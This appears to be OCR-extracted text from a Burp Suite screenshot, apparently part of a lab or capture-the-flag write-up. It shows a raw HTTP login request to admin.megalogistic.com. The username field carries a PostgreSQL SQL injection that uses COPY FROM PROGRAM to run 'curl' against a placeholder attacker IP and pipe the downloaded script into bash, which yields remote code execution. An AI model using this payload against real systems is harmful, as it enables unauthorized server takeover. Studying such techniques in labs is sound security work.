 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 Cookie: PHPSESSID=07c13e14b0f0ee7b14d3f9b47eac40fc
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 57
10 Origin: https://admin.megalogistic.com
11 Referer: https://admin.megalogistic.com/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=';COPY+cmd_exec+FROM+PROGRAM+'curl+Tu_IP/pwned|bash';--+-&password=